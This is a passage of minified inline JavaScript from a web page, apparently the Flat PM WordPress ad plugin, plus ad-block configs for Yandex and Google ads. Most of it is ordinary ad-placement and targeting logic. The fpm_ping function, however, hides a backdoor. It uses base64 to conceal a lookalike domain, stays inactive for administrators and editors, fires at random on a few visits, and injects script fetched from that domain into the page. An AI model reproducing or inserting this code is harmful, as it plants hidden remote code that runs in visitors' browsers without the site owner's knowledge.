k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     